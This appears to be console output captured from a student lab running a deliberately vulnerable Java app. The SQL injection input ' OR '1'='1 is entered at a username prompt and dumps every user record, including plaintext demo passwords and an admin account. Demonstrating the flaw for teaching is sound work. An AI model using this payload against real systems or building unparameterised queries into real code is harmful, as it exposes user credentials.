 "C:\Program Files\Java\jdk-22\bin\java.exe" "-javaagent:C:\Program Files\JetBrains\IntelliJ IDEA Community Edition
Enter username to search: ' OR '1'='1
[DEBUG] Executing SQL: SELECT * FROM UserTable WHERE username = '' OR '1'='1'
id=1 | username=alice | password=alice@123 | email=alice@corp.lk | role=user
id=2 | username=bob | password=bobPass | email=bob@corp.lk | role=user
id=3 | username=charlie | password=ch4rlie! | email=charlie@corp.lk | role=user
id=4 | username=admin | password=SuperSecret#2022 | email=admin@corp.lk | role=admin
Rows returned: 4
Process finished with exit code 0
1_2022E048 > src > VulnerableApp > DB_PASS